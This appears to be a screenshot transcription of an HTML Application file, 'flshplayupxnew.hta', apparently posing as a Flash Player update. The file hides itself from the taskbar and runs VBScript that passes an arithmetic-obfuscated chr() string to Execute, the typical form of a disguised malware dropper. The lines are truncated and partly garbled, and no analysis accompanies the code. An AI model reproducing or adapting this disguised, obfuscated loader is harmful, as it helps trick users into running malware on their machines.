 flshplayupxnew.hta ×
1 <html>
2 <head>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
4 <hta:application
5 Id = "oHTA"
6 ApplicationName = "MyTestApplication"
7 Border = "Dialog"
8 Icon = "MyHTA_files\MyHTA.ico"
9 InnerBorder = "No"
10 MaximizeButton = "No"
11 MinimizeButton = "No"
12 Scroll = "Auto"
13 Selection = "No"
14 ShowInTaskBar = "No"
15 SingleInstance = "Yes"
16 Version = "1.0"
17 />
18 </head>
19
20
21 <SCRIPT Language='VBScript'>
22 Execute chr(705600/CLng(&H1B90))&chr(608580/CLng(&H16A4))&chr(329180/CLn
CLng(&H21B3))&chr(414696/CLng(&HE98))&chr(-8671+CLng(&H220B))&chr(303904
CLng(&H1854))&chr(184730/CLng(&HA4F))&chr(580930/CLng(&H206B))&chr(52447
CLng(&H429))&chr(-6679+CLng(&H1A6B))&chr(-5686+CLng(&H1679))&chr(86604/C
7))&chr(-2701+CLng(&HAE0))&chr(115659/CLng(&H65D))&chr(131264/CLng(&H100
87322/CLng(&H2362))&chr(267002/CLng(&H1EAD))&chr(124614/CLng(&HB52))&chr
3/CLng(&HE3))&chr(293216/CLng(&H23CB))&chr(759360/CLng(&H1A7C))&chr(5703